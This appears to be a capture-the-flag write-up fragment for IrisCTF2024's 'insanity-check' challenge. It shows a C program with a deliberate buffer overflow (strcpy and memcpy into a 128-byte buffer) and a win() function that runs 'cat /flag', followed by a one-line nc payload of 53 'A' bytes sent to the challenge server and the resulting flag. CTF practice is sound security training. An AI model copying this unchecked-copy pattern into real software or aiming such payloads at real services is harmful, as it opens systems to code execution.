 const char suffix[] = "! Welcome to IrisCTF2024. If you have any questions you c
an contact us at test@example.com\0\0\0\0";
int main() {
    char message[128];
    char name[64];
    fgets(name, 64, stdin);
    rstrip(name, 64);
    strcpy(message, "Hi there, ");
    strcpy(message + strlen(message), name);
    memcpy(message + strlen(message), suffix, sizeof(suffix));
    printf("%s\n", message);
}
__attribute__((section(".flag")))
void win() {
    __asm__("pop %rdi");
    system("cat /flag");
}
~
~
~
vuln.c 22,41 Bot
┌──(fresh㉿kali)-[~/CTF/2024/irisCTF/insanity-check]
└─$ python -c "print(b'A' * 53)" | nc insanity-check.chal.irisc.tf 10003
== proof-of-work: disabled ==
irisctf{c0nv3n13nt_symb0l_pl4cem3nt}